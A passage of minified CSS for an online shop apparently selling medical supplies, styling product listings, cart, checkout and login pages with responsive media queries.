sans-serif","sans-serif"}select.form-control:not([size]):not([multiple]){height:calc(3.2rem - 2px)}#_mobile_currency_selector,#_mobile_language_selector{display:none!important}.product-stoc{font-size:12px;margin-top:5px!important;display:block}.fix-products-height.regular-price{min-height:20px}.cartb{border:1px solid;border-color:var(--e-global-color-primary)!important;color:var(--e-global-color-primary)!important;font-weight:600!important;vertical-align:middle!important;border-radius:5px!important;padding:6.5px 15px!important;text-transform:none!important;transition:all 0.4s ease 0s!important;background-color:white!important;fill:var(--e-global-color-primary)!important}.cartb:hover{fill:#fff;color:white!important;background-color:var(--e-global-color-primary)!important}.cartb:hover svg{fill:#fff}.card{border:1px solid!important;border-color:var(--e-global-color-primary)!important;border-radius:4px!important}.product-pack-price span{color:red!important}.product-pack h3{margin-bottom:14px}.product-pack{margin-top:1.8rem}.product-price-and-shipping.regular-price{color:#4c4c4c;font-size:13px!important;font-weight:500!important}.product-miniature .thumbnail-container .button-container.cart.add-cart{opacity:1;transform:none;position:relative;bottom:0;left:0;right:0}.category-top-menu ul li a{color:#015697!important}.category-top-menu ul li a:hover{color:var(--e-global-color-primary)!important}.block-categories{border:1px solid;border-color:var(--e-global-color-primary)!important;box-shadow:0 4px 6px 0 rgba(0,0,0,.04);position:-webkit-sticky;position:sticky!important;top:150px}.newpro .products .owl-item .product-miniature .wb-product-desc .product-title a,.next-prevb .products .owl-item .product-miniature .wb-product-desc .product-title a,.thumbnail-container .product-title{font-weight:500;line-height:1.1rem;color:#222}.page-category #left-column{position:sticky;top:85px}.logobg .next-prevb{padding:10px 0}.page-index #footer{margin-top:0}.d-inline-block.float-xs-right{margin-left:15px!important}li.d-inline-block.float-xs-right.social-media-top i{font-style:normal}li.d-inline-block.float-xs-right.social-media-top{margin-left:0!important}.social-media-top-mobile{display:flow-root}.product-thumbnail .img-responsive:first-child{max-height:228px}li.product-flag:not(.discount):not(.on-sale)~li.product-flag{left:0px!important;display:flex;margin-left:50px;margin-top:13px}.owl-next,.owl-prev{height:40px!important}.product-price.h5.has-discount{margin:0}#product .regular-price{color:#4c4c4c;font-size:16px!important;font-weight:500;margin-bottom:14px;display:block}#checkout-personal-information-step .nav-link.active{padding:10px 30px;background:#fff;border-top-left-radius:4px;border-top-right-radius:4px;border-color:var(--e-global-color-primary);border-bottom-color:white!important;font-weight:600;color:var(--e-global-color-primary)}#checkout-personal-information-step .nav-link{padding:10px 30px;background:var(--e-global-color-primary);border-top-left-radius:4px!important;border-top-right-radius:4px!important;border:1px solid;border-color:var(--e-global-color-primary);color:#fff;font-weight:600}#checkout-personal-information-step .nav.nav-inline.my-2{border-bottom:1px solid;border-color:var(--e-global-color-primary);margin-bottom:50px!important}#checkout-personal-information-step .nav-item{border:0px!important;margin-bottom:-1px!important}.footlogo .img-responsive{max-width:70%}.register-form .col-md-6{float:left;width:72%}.slider-banner .homeslider-container{margin-bottom:0px!important}#authentication .input-group.js-parent-focus{border:1px solid;margin-bottom:17px}#authentication .form-control.js-visible-password{border:0px!important}#authentication .input-group .input-group-btn>.btn{border:0;box-shadow:none;color:var(--e-global-color-primary);padding:.58rem 1rem;text-transform:capitalize;background:#fff}#authentication .card-block .col-md-3{float:left!important;width:100%!important;text-align:inherit}#authentication .register-form .col-md-6,#authentication .login-form .col-md-6{float:left;width:100%!important}#authentication .custom-checkbox .col-sm-2{width:10%!important}#authentication .custom-checkbox .col-sm-10{width:90%!important}.login-form{margin-top:0px!important}.form-group{margin-bottom:0.4rem!important}.page-customer-account #content .forgot-password{display:inline!important}.form-footer.text-sm-center.clearfix{display:inline;float:inline-end;margin-top:-28px}.sociallogin .col-xs-12,.sociallogin .col-sm-12,.sociallogin .col-xl-4{padding:0px!important}.sociallogin.displayCustomerLoginFormAfter.authentication.hidden-print{margin-top:4em}.azm-btn{margin:1px!important;min-width:98%!important}.azm-btn i::after{width:0px!important}.azm-btn i{padding-right:14px!important}li .logout{border-top:1px!important;color:var(--e-global-color-primary)}.block_newsletter .alert{position:absolute;left:0px!important;padding:0px!important;margin-top:56px!important;background:transparent!important;border:0px!important}#authentication #header,#password #header{display:table;margin-left:auto;margin-right:auto}#authentication #header .img-responsive,#password #header .img-responsive{max-width:220px!important;margin-bottom:5em;margin-top:2em}#authentication,#authentication main,#password,#password main{background-color:#f5f5f5}#authentication .breadcrumb,#password .breadcrumb{display:none}.social-login-buttons .clearfix{display:none}#password .send-renew-password-link{padding-left:0px!important;padding-right:0px!important;margin-bottom:30px!important}#password .forgotten-password .form-fields .center-email-fields{display:block!important}#password .form-control-label{padding-top:inherit!important}#password .col-md-3.form-control-label.required{padding:0;padding-top:0px!important}.forgotten-password .form-fields .center-email-fields button{margin:30px 0 0 0}.forgotten-password .form-fields .email{width:100%!important}#password .page-footer{margin:30px 0 0 0;text-align:center}#checkout-personal-information-step .forgot-password a{text-align:center!important;display:block}#authentication .social-login-buttons{margin-bottom:10px!important;display:flex}#authentication .custom-checkbox label{padding-left:0!important}#medplaza-sorting{border:1px solid;border-color:var(--e-blobal-color-border);margin-bottom:30px;box-shadow:0 1px 2px 0 rgba(0,0,0,.04);padding:1rem 1rem 1rem 1rem;border-radius:6px}#search_filters,#search_filters_brands,#search_filters_suppliers{border:1px solid;border-color:var(--e-blobal-color-border)!important;box-shadow:0 1px 2px 0 rgba(0,0,0,.04);border-radius:6px}.pagination{border:0px!important}#medplaza-sorting .products-selection{border:0;margin:0;padding:0}#medplaza-sorting .bh{text-transform:inherit!important;font-size:18px!important}#medplaza-sorting .btn-unstyle.select-title{background:white!important;color:var(--e-global-color-primary)!important;border:1px solid!important}.next-prevb .products .owl-item .product-miniature,.newpro .products .owl-item .product-miniature,.wb-product-grid .product-miniature{box-shadow:0 4px 6px 0 rgba(0,0,0,.04);border:1px solid;border-color:var(--e-blobal-color-border)!important;border-radius:6px}#medplaza-sorting .lgrid.text-xs-left{display:block;float:right;position:absolute;right:20px}#medplaza-sorting .hidden-lg-down.total-products.text-xs-right{padding-left:4rem!important}#medplaza-sorting .row.sort-by-row{margin-left:0}#medplaza-sorting .row.sort-by-row span{margin-right:8px}#medplaza-sorting #js-product-list-top{display:flex;flex-direction:row-reverse;justify-content:flex-end}.active_filters{background:#fff;border:0px!important;padding:10px;margin-bottom:4px!important}#search_filters #_desktop_search_filters_clear_all .btn,.filter-block{background-color:#fff;text-transform:lowercase;color:#f84b4b!important;box-shadow:inherit;padding:.2rem 0.5rem!important;font-weight:400;font-size:.875rem;border:1px solid #f84b4b!important;border-radius:4px!important}#search_filters #_desktop_search_filters_clear_all .btn:hover{background-color:#f84b4b!important;color:white!important;border:1px solid #f84b4b!important}.btn.btn-tertiary.js-search-filters-clear-all{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}#search_filters_wrapper .material-icons{margin-right:0px!important;margin-left:8px!important}.active_filters .filter-block .close{color:#f84b4b!important}#search_filters .material-icons.rtl-no-flip.checkbox-checked{margin-left:2px!important}.facet-label a span{color:#222!important;;background:#fff!important;margin-top:0px!important}#checkout #content>div:nth-child(1)>div:nth-child(3){position:sticky;top:85px}.text-livrare.statmenu.mobile{display:none!important}.sameday_desktop{display:block}.sameday_mobile{display:none}#blockcart-modal .modal-dialog{margin:10vh auto}select#lockerIdSelector+.select2.select2-container.select2-container--default{width:100%!important}@media (min-width:600.01px){.page-customer-account #content .no-account{font-size:1rem;margin-top:110px;position:absolute;margin-left:auto;margin-right:auto;width:87%!important}}@media only screen and (min-width:320px) and (max-width:600px){.page-customer-account #content .no-account{font-size:1rem;margin-top:160px;position:absolute;margin-left:auto;margin-right:auto;width:87%!important}.card.ap5-product-list .ap5-pack-product .ap5-pack-product-content .product-prices{margin-top:0!important}#ap5-buy-block-container .product-actions #ap5-buy-container #ap5-price-container .product-prices.has-variant{margin-top:0!important}#medplaza-sorting .sro{width:100%}#medplaza-sorting #search_filter_toggler{width:20%!important;float:left}#category .breadcrumb{display:none}#medplaza-sorting{margin-bottom:15px!important}#medplaza-sorting .wb-grid-list.display{display:none}#authentication .breadcrumb,#password .breadcrumb{display:none!important}#authentication h1.co-heading,#password h1.co-heading{font-size:20px!important}#submit-login,.register-form .btn{width:100%!important}.page-addresses .address,.page-authentication #content,#password #content{background:#f3fbfb!important}.register-form .col-md-6{width:100%}#checkout-personal-information-step .nav.nav-inline.my-2{margin-bottom:30px!important}#checkout-personal-information-step .nav-link.active,#checkout-personal-information-step .nav-link{padding:8px 20px;font-weight:600!important}.block_newsletter .news-left p{font-size:14px!important;font-weight:600}#block-newsletter-label{font-size:11px!important;margin-bottom:14px!important;margin-top:0px!important}.img-banner .slide.em-effect07.beffect{display:none!important}.ser-banner .item-description{margin-top:16px!important;margin-left:20px!important;display:grid}.ser-banner{background:#d8f2f1!important;margin-bottom:4px!important;border-radius:6px!important;padding:6px 10px!important}.topbanner .imgbanner{background:transparent!important;padding:0px!important;border-radius:6px}.ser-banner .item-description p{margin-bottom:0px!important;text-align:left!important;margin-left:20px;font-size:17px!important}.topbanner .sub-img-banner img{margin-bottom:0;width:50px!important;float:left}.menu-content .level-1:hover{border-left:0px!important}#under-menu .wb-sub-menu.menu-dropdown{box-shadow:none!important;border:0px!important;top:0px!important;margin-left:0;height:auto}.wb-menu-vertical ul li.parent .icon-drop-mobile::after{font-size:18px!important}.wb-menu-vertical .icon-drop-mobile{line-height:0px!important;margin-right:14px!important}.wb-menu-vertical li.level-1>a,.view_more a{font-size:17px!important}.thumbnail-container .button-group{margin-top:0px!important;margin-bottom:0px!important}.next-prevb .button-group svg{margin-right:6px!important;float:left}.next-prevb .button-group .add-cart{width:calc(100% - 0em)!important}.cartb{width:100%!important;background-color:var(--e-global-color-primary)!important;fill:white!important;color:white!important;height:auto!important}.product-miniature.js-product-miniature{margin-bottom:20px!important}.next-prevb .button-group .add-cart{width:100%}.regular-price{color:car(--e-global-color-secondary)!important;font-size:11px!important;font-weight:500;display:-webkit-inline-box;position:absolute;margin-top:19px}.product-stoc{font-size:12px!important}.product-price-and-shipping{display:flex;min-height:37px!important;flex-direction:revert!important}.next-prevb .products .owl-item{padding:0 6px}.thumbnail-container h3.product-title a{font-size:0.813rem!important;font-weight:600!important;line-height:1rem!important;color:#222;overflow:hidden;padding:0 10px;transition-property:all;text-overflow:ellipsis!important;display:-webkit-box!important;-webkit-line-clamp:3!important;-webkit-box-orient:vertical!important}.thumbnail-container .h3.product-title{min-height:58px!important}.carousel .carousel-control .icon-next i,.carousel .carousel-control .icon-prev i{font-size:2rem}.newpro,.next-prevb{padding:20px 0}.next-prevb .home-heading{padding:20px 0 0 0!important;font-size:18px!important;margin:0 0 0 15px!important}.product-add-to-cart.out-of-stock{display:none!important;margin-top:84px!important}.product-add-to-cart.out-of-stock.subscribe_form_content{margin-top:84px!important}.homeslider-container{display:none}#footer .title.clearfix.hidden-md-up{background-color:#fff}.product-additional-info .subscribe_form_content{width:100%!important;margin-top:-280px}#footer .footer-container{padding-top:20px;padding-bottom:20px;border-top:1px solid white!important;width:90%;margin-left:auto;margin-right:auto}.footer-container .col-sm-3.col-xs-12.wrapper{background:#fff;margin-bottom:10px;border-radius:6px}#footer{background-color:#d8f2f1!important}.block_newsletter{background-color:transparent!important;margin:0!important}#footer .foot-top{margin-bottom:0;border-top:0px!important}.title.clearfix.hidden-md-up .wrapper{background:red!important;padding:10px}.foot-copy{background-color:#fff;border-top:0px!important}.product-additional-info .oosn-popup{color:#fff;background-color:#ff4c4cd4;background-image:inherit;border:1px solid!important;font-size:15px;font-weight:500;padding:10px 40px;border-radius:5px;max-width:100%!important;text-align:center;width:100%;align-items:center;justify-content:center}.product-additional-info{display:flex}#blockcart-modal .product-image{width:50%!important;margin-left:auto;margin-right:auto;display:block}#blockcart-modal span{font-size:13px!important;margin-bottom:0rem!important}#blockcart-modal .modprice{font-size:var(--text-font-size)!important}#blockcart-modal .product-name{font-size:var(--text-font-size);font-weight:600!important;margin-bottom:0px!important}.product-add-to-cart.is-product-pack .product-quantity .qty .bootstrap-touchspin{top:-324px!important}.pack-product-container{padding:5px 0;border-radius:4px;border:1px solid;border-color:var(--e-global-color-primary)}.product-pack-price{color:#ce062c!important;margin-bottom:2px;font-weight:600}.product-pack{margin-top:0.3rem!important;margin-bottom:1rem!important;display:grid}.product-pack h3{margin-bottom:0.8rem!important;color:var(--e-global-color-primary);font-size:var(--text-font-size);font-weight:600}.page-product .breadcrumb ol{margin-bottom:10px;padding:0!important;border:none!important}.page-product .breadcrumb ol li:nth-child(4){display:none!important}.page-product .breadcrumb ol li:nth-child(1){display:none!important}.page-product .breadcrumb li::after{display:none}.page-product .breadcrumb li{display:inline-block!important;font-weight:500;font-size:14px;width:calc(50% - 0.2em)!important;text-align:center;border-radius:4px;padding:4px 0;background-color:rgba(204,228,245,.8);border:1px solid #d6e9f7}.allmenu{display:none}.product-line-actions .col-sm-2.col-xs-2.text-xs-right{width:100%}.cart-line-product-actions{text-align:right}.cart-line-product-actions .material-icons.float-xs-left{font-family:inherit;display:contents;font-size:13px;color:var(--e-blobal-text-link)}.product-line-grid-right .cart-line-product-actions{line-height:16px}.product-line-actions .col-xs-6{width:78%}.product-line-actions .col-sm-6.col-xs-6.qty{width:40%}.product-line-actions .col-sm-6.col-xs-2.price{width:60%}.cart-overview .col-xs-4{width:22%}.cart-overview .col-xs-8{width:78%}.product-line-info a{font-weight:700}.cart-grid-body .card-block{margin-bottom:10px!important}.card h1{font-size:var(--h1-font-size)!important}.product-line-grid-right .product-price{font-size:var(--text-font-size)!important}.breadcrumb.col-xs-12{margin-top:0px!important}.mobile .navbar-toggle{margin-right:25px!important;font-size:24px!important}.slider-banner .homeslider-container.slideshow-panel{margin:130px 0 0 0!important}#searchbox{border:1px solid #01c9cb!important;border-radius:6px}#sp-btn-search .button-search .nav-link{fill:#01c9cb!important}#search_block_top .input-group .button-search{background-color:#fff}#searchbox #search_query_top{border:0px!important}#searchbox .form-control{padding:.2rem 1rem}#header .header-nav .top-logo a img{max-width:140px!important;margin-top:0}#header .header-nav{padding:10px 0;background-color:#fff!important}#header{position:static;z-index:9999}.header-top{padding:0 0 12px 0!important;margin-top:0px!important;position:static}#_mobile_user_info{margin:3px 33px 0px!important}body.active .sidenav{overflow-x:hidden!important;overflow-y:scroll!important;z-index:999999!important}.product-description{padding:0!important}.header_call_mobile .media-body{display:none}#_desktop_user_info{width:auto}.blockcart .nav-link.userdes{position:absolute;background:#01babc;border-radius:13px;font-weight:700;width:23px;height:23px;top:0;line-height:18px}.page-category .button-container.cart.add-cart{width:80%!important;margin-bottom:15px!important}#_mobile_cart .wb-dropdown-cart-content .cart-dropdow-viewcart,#_mobile_cart .wb-dropdown-cart-content .cart-dropdow-checkout{width:100%;margin-top:5px}.consumabile-medicale .wb-sub-menu{background-image:none!important}.dezinfectanti .wb-sub-menu{background-image:none!important}.protectie .wb-sub-menu{background-image:none!important}.sterilizare .wb-sub-menu{background-image:none!important}.manusi .wb-sub-menu{background-image:none!important}.echipamente-medicale .wb-sub-menu{background-image:none!important}.megamenu{display:block}#contact .page-heading{padding-top:30px}#mySidenav.sidenav .close-nav{background-color:#01babc;min-width:280px!important}.menu-content{min-width:280px!important;width:100%!important}.whatsapp{float:right}#products .button-container .btn-product{border-radius:5px;fill:#fff}.cart-detailed-totals .card-block{padding:10px 0}.cart-detailed-totals .separator{display:none}.cart-summary-line.cart-total{margin-bottom:7px}div.cart-total:nth-child(1)>span:nth-child(2){font-weight:normal!important}.cart-grid-body .cart-overview{padding:0 10px}.cart-item{margin-bottom:3px!important}.cart-overview.js-cart .cart-items{padding:1rem 0}.cart-summary-line.cart-total{font-size:21px;font-weight:600}.footer-container .title.clearfix.hidden-md-up{padding:12px 0}.footer-container .links .h3,.block-contact span{font-size:var(--text-font-size);font-weight:400;text-transform:none}body#checkout section.checkout-step.-current .content{margin:.1em;padding:.5em .5em}body#checkout section.checkout-step{margin-bottom:20px;padding:4px 10px}.form-control-label{font-size:12px!important;margin-bottom:0}.form-control.js-child-focus.js-visible-password{border:0px!important}.btn[data-action="show-password"]{background-color:white!important;color:var(--e-global-color-primary)!important}.form-control{border-color:#7a7a7a!important;-webkit-appearance:none;border-radius:4px}#delivery-address{margin-bottom:8px!important}input[name="use_same_address"]{margin:30px 0 40px 0}.select2.select2-container.select2-container--default{width:100%!important}.select2-container--default .select2-selection--single{height:43px!important}.select2-selection.select2-selection--single{padding:7px}.select2-selection__arrow{padding:20px!important}#product .images-container{width:70%;margin:auto}.page-product .propage h1{font-size:17px!important;line-height:1.4;margin-top:1.5em!important}#carousel{display:block!important}.page-product #content-wrapper #main{width:calc(100% - 40px)!important}#main .images-container .js-qv-mask{text-align:center}.page-product .col-lg-7.col-md-6.col-sm-6.col-xs-12.propage{padding:0em}.has-discount.product-price,.has-discount p,.current-price{font-size:21px!important}.product-images .thumb{max-width:54px!important}.product-actions{height:100%;width:100%;display:inline-block}.modalitate-plata div a,.livrare-support div a,.modalitate-plata div,.suport-clienti .tel a,.livrare-support div,.modalitate-plata div,.suport-clienti .tel,.livrare-support div{margin-left:0}.product-support-section.product-support-section-mt img,.product-support-section.product-support-section-mt i.fa.fa-info-circle{margin-right:18px}.modalitate-plata div,.suport-clienti .tel,.livrare-support div{flex-direction:column}.product-quantity .add,.product-quantity .qty{position:relative}.product-actions .add-to-cart{width:100%;float:left!important}.product-quantity .qty{width:100%}.product-discounts{margin-bottom:1.1rem}.pcart{display:inline!important}.btn.btn-primary.add-to-cart svg{float:left!important;display:block}#product .product-reference-block{position:inherit;margin-right:0;margin-top:4px}#quantity_wanted{border:0}.product-support-section{margin-top:24px!important}#product .product-tab img{margin-left:auto;margin-right:auto;display:block}.product-tab .tab-pane{padding:24px 17px!important}.product-page-description-text tr{display:flex;flex-direction:column-reverse;width:90vw;table-layout:fixed}#product-tab-section li{background:#43cccd;border:0px!important;margin:2px!important}.product-tab .nav-tabs{top:0px!important}.product-tab .nav-item a.active{margin:0px!important;font-weight:600;background:#fff;color:var(--e-blobal-text-link)!important}#product-tab-section{padding:10px 4px!important;margin:auto;text-align:center}#product-tab-section li a{font-size:13px!important;padding:4px 10px!important}.product-quantity .input-group-btn-vertical .btn i{font-size:1.6rem;top:.125rem;left:.1875rem;margin-left:-10px;z-index:55}#product .regular-price{color:var(--e-global-color-primary)!important;font-size:12px!important;font-weight:600!important;margin-bottom:-2px!important}.product-discount{margin-bottom:0.4em!important}.discount.discount-amount{font-size:.8125rem;color:#9e0220}.propage .control-label{float:left;margin-right:10px;font-size:14px;letter-spacing:1px;margin-top:8px;font-weight:500;text-transform:capitalize}.product-variants .product-variants-item{border-bottom:0;padding:16px 0 0 0;margin-bottom:0}.product-variants .control-label{float:inherit!important;letter-spacing:0px!important}select.form-control:not([size]):not([multiple]){height:calc(2.5rem - 2px)!important;width:100%!important}.clearfix.product-variants-item{width:100%}#add-to-cart-or-refresh{height:100%;display:block}.product-discount span:first-child{float:left;margin-right:10px}#wrapper .breadcrumb li:last-child{width:100%!important}.products .owl-stage{margin:10px 0px!important}.page-authentication .social-login-buttons .col-sm-12{padding:0!important}.azm-btn{height:48px;margin:0 auto!important;padding:6px 10px!important;font-size:12px!important;min-width:100%!important}.azm-btn i{padding-right:10px!important}.sociallogin .col-xs-12,.sociallogin .col-6{padding:0px!important}.sociallogin .azm-btn i::after{display:none!important}.social-login-buttons .col-sm-12{width:100%}.azm-btn{margin:1px!important;min-width:98%!important}#authentication #header .img-responsive,#password #header .img-responsive{max-width:182px!important;margin-bottom:2em!important;margin-top:1em!important}#authentication #header,#password #header{display:table;margin-left:auto!important;margin-right:auto!important}}@media only screen and (min-width:601px) and (max-width:767px){.social-login-buttons .col-sm-12{width:100%}.social-login-buttons .col-sm-6{float:left;width:33.33%}.sociallogin.displayCustomerLoginFormAfter.authentication.hidden-print{margin-top:2.5em!important}#medplaza-sorting .sro{width:100%}#medplaza-sorting #search_filter_toggler{width:20%!important;float:left}#category .breadcrumb{display:none}#medplaza-sorting{margin-bottom:15px!important}#medplaza-sorting .wb-grid-list.display{display:none}#authentication h1.co-heading{font-size:20px!important}.register-form .col-md-6{width:100%}.block_newsletter .news-left p{font-size:14px!important;font-weight:600}#block-newsletter-label{font-size:11px!important;margin-bottom:14px!important;margin-top:0px!important}.wb-menu-vertical .menu-dropdown.wb-sub-menu{float:left!important}body.active .sidenav{overflow-x:hidden!important;overflow-y:scroll!important;z-index:999999!important}.wb-menu-vertical .icon-drop-mobile{line-height:0px!important;margin-right:14px!important}.wb-menu-vertical li.level-1>a,.view_more a{font-size:17px!important}.menu-content .level-1:hover{border-left:0px!important}#under-menu .wb-sub-menu.menu-dropdown{box-shadow:none!important;border:0px!important;top:0px!important;margin-left:0;height:auto}.wb-menu-vertical li.level-1>a,.view_more a{font-size:17px!important}.wb-menu-vertical li.level-1.parent>a::before{display:none!important}menu-vertical li.level-1.parent>a::before{display:none!important}#footer .foot-top{margin-bottom:0;border-top:0px!important}.block_newsletter{background-color:transparent!important;margin:0!important}#footer{background-color:#d8f2f1!important}.footer-container .col-sm-3.col-xs-12.wrapper{background:#fff;margin-bottom:10px;border-radius:6px}#footer .footer-container{padding-top:20px;padding-bottom:20px;border-top:1px solid white!important;width:90%;margin-left:auto;margin-right:auto}.footer-container .title.clearfix.hidden-md-up{padding:12px 0}.foot-copy{background-color:#fff;border-top:0px!important}.page-category .button-container.cart.add-cart{width:100%!important;margin-bottom:15px!important}.thumbnail-container .button-group{margin-top:0px!important;margin-bottom:0px!important}.next-prevb .button-group svg{margin-right:6px!important;float:left}.next-prevb .button-group .add-cart{width:100%!important}.cartb{width:100%!important;background-color:var(--e-global-color-primary)!important;fill:white!important;color:white!important;height:auto!important}.product-miniature.js-product-miniature{margin-bottom:20px!important}.thumbnail-container .h3.product-title{min-height:50px!important}.regular-price{color:car(--e-global-color-secondary)!important;font-size:11px!important;font-weight:500;display:-webkit-inline-box;position:absolute;margin-top:19px}.product-stoc{font-size:12px!important}.product-price-and-shipping{display:flex}.next-prevb .products .owl-item{padding:0 6px}.thumbnail-container h3.product-title a{font-size:0.813rem!important;font-weight:600!important;line-height:1rem!important;color:#222;overflow:hidden;padding:0 10px;transition-property:all;text-overflow:ellipsis!important;display:-webkit-box!important;-webkit-line-clamp:3!important;-webkit-box-orient:vertical!important}.next-prevb .home-heading{padding:20px 0 0 0!important;font-size:18px!important;font-weight:600!important;margin:0 0 0 15px!important}.homeslider-container{display:none}.subscribe_form_content{display:table!important;width:100%!important}#blockcart-modal .product-image{width:50%!important;margin-left:auto;margin-right:auto;display:block}#blockcart-modal .modprice{font-size:var(--text-font-size)!important}#blockcart-modal .product-name{font-size:var(--text-font-size);font-weight:600!important;margin-bottom:0px!important}.product-add-to-cart.is-product-pack .product-quantity .qty .bootstrap-touchspin{top:-324px!important}.product-pack-price{color:#ce062c!important;margin-bottom:2px;font-weight:600}.pack-product-container{padding:5px 0;border-radius:4px;border:1px solid;border-color:var(--e-global-color-primary)}.product-pack{margin-top:0.3rem!important;margin-bottom:1rem!important;font-size:var(--text-font-size);font-weight:600}.product-pack h3{margin-bottom:0.8rem!important;color:var(--e-global-color-primary)}.product-discount span:first-child{float:left;margin-right:10px}#add-to-cart-or-refresh{height:100%;display:block}#header .header-top{padding:0 0 10px 0!important;border-top:1px solid #fff}.page-product .breadcrumb ol{margin-bottom:10px;padding:0!important;border:none!important}.page-product .breadcrumb ol li:nth-child(4){display:none!important}.page-product .breadcrumb ol li:nth-child(1){display:none!important}.page-product .breadcrumb li::after{display:none}.page-product .breadcrumb li{display:inline-block!important;font-weight:500;font-size:14px;width:calc(50% - 0.2em)!important;text-align:center;border-radius:4px;padding:4px 0;background-color:rgba(204,228,245,.8);border:1px solid #d6e9f7}#wrapper .breadcrumb li:last-child{width:100%!important}.product-discount{margin-bottom:1em!important}#product .regular-price{color:var(--e-global-color-primary)!important;font-size:15px!important;font-weight:600!important;margin-bottom:-2px!important}.product-quantity .input-group-btn-vertical .btn i{font-size:1.6rem;top:.125rem;left:.1875rem;margin-left:-10px;z-index:55}#product-tab-section li{background:#43cccd;border:0px!important;margin:2px!important}.product-tab .nav-tabs{top:0px!important}.product-tab .nav-item a.active{margin:0px!important;font-weight:600;background:#fff;color:var(--e-blobal-text-link)!important}#product-tab-section{padding:10px 4px!important;margin:auto;text-align:center}#product-tab-section li a{font-size:13px!important;padding:4px 10px!important}.allmenu{display:none}.modalitate-plata div,.suport-clienti .tel,.livrare-support div{flex-direction:column}.product-quantity .add,.product-quantity .qty{position:relative}.product-actions .add-to-cart{width:100%;float:left!important}.product-quantity .qty{width:100%}.product-discounts{margin-bottom:1.1rem}.pcart{display:inline!important;margin-left:10px}.btn.btn-primary.add-to-cart svg{float:left!important;display:block}#product .product-reference-block{position:inherit;margin-right:0;margin-top:8px}#quantity_wanted{border:0}.product-support-section{margin-top:24px!important}#product .product-tab img{margin-left:auto;margin-right:auto;display:block}.product-tab .tab-pane{padding:24px 17px!important}.product-page-description-text tr{display:flex;flex-direction:column-reverse;width:90vw;table-layout:fixed}.modalitate-plata div a,.livrare-support div a,.modalitate-plata div,.suport-clienti .tel a,.livrare-support div,.modalitate-plata div,.suport-clienti .tel,.livrare-support div{margin-left:0}.product-support-section.product-support-section-mt img,.product-support-section.product-support-section-mt i.fa.fa-info-circle{margin-right:18px}.modalitate-plata div,.suport-clienti .tel,.livrare-support div{flex-direction:column}.product-actions{height:100%;display:inline-block;width:100%}.product-images .thumb{max-width:60px!important}#product .product-prices{margin-top:20px!important}.has-discount.product-price,.has-discount p,.current-price{font-size:21px!important}#main .images-container .js-qv-mask{text-align:center}.propage h1{font-size:18px!important;line-height:25px;margin-top:1.5em!important}#product .images-container{width:80%}.page-product .col-lg-7.col-md-6.col-sm-6.col-xs-12.propage{padding:0}.page-product #content-wrapper #main{width:calc(100% - 50px)!important}.select2.select2-container.select2-container--default{width:100%!important}.select2-container--default .select2-selection--single{height:43px!important}.select2-selection.select2-selection--single{padding:7px}.select2-selection__arrow{padding:20px!important}input[name="use_same_address"]{margin:30px 0 40px 0}#delivery-address{margin-bottom:8px!important}.input-group{border:1px solid;border-color:#7a7a7a;border-radius:4px}.form-control{border-color:#7a7a7a!important;-webkit-appearance:none;border-radius:4px}.form-control-label{font-size:12px!important;margin-bottom:0}body#checkout section.checkout-step{margin-bottom:20px;padding:4px 10px}body#checkout section.checkout-step.-current .content{margin:.1em;padding:.5em .5em}.cart-summary-line.cart-total{font-size:21px;font-weight:600}.product-line-actions .col-sm-2.col-xs-2.text-xs-right{width:100%}.cart-line-product-actions{text-align:right}.cart-line-product-actions .material-icons.float-xs-left{font-family:inherit;display:contents;font-size:13px;color:var(--e-blobal-text-link)}.product-line-grid-right .cart-line-product-actions{line-height:16px}.cart-overview.js-cart .cart-items{padding:1rem 0}.cart-overview.js-cart{background-color:#e5f8f8}.cart-item{margin-bottom:3px!important}.cart-grid-body .cart-overview{padding:0 10px}div.cart-total:nth-child(1)>span:nth-child(2){font-weight:normal!important}.product-line-actions .col-xs-6{width:78%}.product-line-actions .col-sm-6.col-xs-6.qty{width:30%}.product-line-actions .col-sm-6.col-xs-2.price{width:70%}.cart-overview .col-xs-4{width:22%}.cart-overview .col-xs-8{width:78%}.breadcrumb.col-xs-12{margin-top:0px!important}.product-line-grid-right .product-price{font-size:var(--text-font-size)!important}.cart-detailed-totals .card-block{padding:10px 0}.cart-detailed-totals .separator{display:none}.cart-summary-line.cart-total{margin-bottom:7px}#searchbox{border:1px solid #01c9cb!important;border-radius:6px}#sp-btn-search .button-search .nav-link{fill:#01c9cb!important}#search_block_top .input-group .button-search{background:#fff}#searchbox #search_query_top{border:0px!important}.blockcart .nav-link.userdes{position:absolute;background:#01babc;border-radius:30px!important;font-weight:700;width:23px;height:23px;top:0;margin-top:-4px;line-height:18px}.mobile .navbar-toggle{margin-right:25px!important;font-size:24px!important}.slider-banner .homeslider-container.slideshow-panel{margin:130px 0 0 0!important}#mySidenav{z-index:9999999!important}#header{position:static;z-index:9999}#_mobile_user_info{margin:3px 33px 0px!important}#header .header-nav .top-logo a img{max-width:140px!important;margin-top:0}#header .header-nav{padding:10px 0;background-color:#fff!important}.header-top{margin-top:0px!important;position:static}.product-description{padding:0!important}.header_call_mobile .media-body{display:none}#_desktop_user_info{width:auto}.blockcart .nav-link.userdes{position:absolute;background:#01babc;border-radius:5px;font-weight:700}#_mobile_cart .wb-dropdown-cart-content .cart-dropdow-viewcart,#_mobile_cart .wb-dropdown-cart-content .cart-dropdow-checkout{width:100%;margin-top:5px}.consumabile-medicale .wb-sub-menu{background-image:none!important}.dezinfectanti .wb-sub-menu{background-image:none!important}.protectie .wb-sub-menu{background-image:none!important}.sterilizare .wb-sub-menu{background-image:none!important}.manusi .wb-sub-menu{background-image:none!important}.echipamente-medicale .wb-sub-menu{background-image:none!important}.megamenu{display:block}#contact .page-heading{padding-top:30px}#mySidenav.sidenav .close-nav{background-color:#01babc;min-width:280px!important}.menu-content{min-width:280px!important;width:100%!important}.whatsapp{float:right}#products .button-container .btn-product{width:90%!important;margin:0 auto}#carousel{display:block!important}}@media only screen and (min-width:768px) and (max-width:1024px){.social-login-buttons .col-md-6{width:33%!important}.sociallogin.displayCustomerLoginFormAfter.authentication.hidden-print{margin-top:2.5em!important}#medplaza-sorting #js-product-list-top{display:flex!important;flex-direction:row-reverse!important;-webkit-box-pack:flex-end;-ms-flex-pack:flex-end;justify-content:flex-end;position:relative!important}#medplaza-sorting .products-sort-order.dropdown.js-dropdown{width:46%}#medplaza-sorting .sro{width:80%!important}.register-form .col-md-6{width:100%}.category-sub-menu li a{line-height:14px!important}#js-product-list 